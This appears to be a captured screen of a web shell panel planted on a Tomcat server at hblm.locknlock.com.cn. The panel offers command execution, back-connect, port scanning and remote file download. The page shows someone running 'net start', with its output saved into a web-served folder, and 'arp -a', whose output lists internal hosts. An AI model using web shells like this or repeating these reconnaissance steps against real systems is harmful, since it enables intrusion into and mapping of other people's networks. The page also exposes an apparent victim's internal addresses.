 hblm.locknlock.com.cn (192.168.0.11)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port
Execute Program »
Parameter
cmd.exe /c net start > D:/java/Tomcat 6.0/webapps/ROOT/lib/userphoto/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
Interface: 192.168.0.11 --- 0xc
Internet Address Physical Address Type
192.168.0.3 00-1a-64-9d-fd-72 dynamic
192.168.0.19 e4-1f-13-be-84-ec dynamic
192.168.0.254 00-10-db-ff-20-00 dynamic
192.168.0.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static